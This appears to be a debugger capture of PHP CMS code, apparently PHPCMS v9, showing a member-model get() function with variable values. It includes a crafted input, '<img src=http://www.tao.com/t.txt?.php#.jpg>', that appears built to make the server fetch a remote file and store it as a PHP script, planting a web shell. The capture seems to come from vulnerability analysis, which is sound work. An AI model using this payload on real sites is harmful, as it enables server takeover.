 20 function get($data) { $data: {content => "&lt;img src=http://www.tao.com/t.txt?.php#.jpg&gt;"}[1]
21 $this->data = $data = trim_script($data); $data: {content => "&lt;img src=http://www.tao.com/t.txt?.php#.jpg&gt;"}[1] $this:
22 $model_cache = getcache('member_model', 'commons'); $model_cache: {10 => [20]}[1]
23 $this->db->table_name = $this->db_pre.$model_cache[$this->modelid]['tablename']; modelid: 11
24
25 $info = array();
26 $debar_filed = array('catid','title','style','thumb','status','islink','description');
27 if(is_array($data)) {
28 foreach($data as $field=>$value) {
29 if($data['islink']==1 && !in_array($field,$debar_filed)) continue;
30 $field = safe_replace($field);
valueName = {sitemodel_field_model} [5]
table_name = "v9_model_field"
db_config = {array} [1]
db = {db_mysqli} [4]
db_setting = "default"
db_tablepre = "v9_"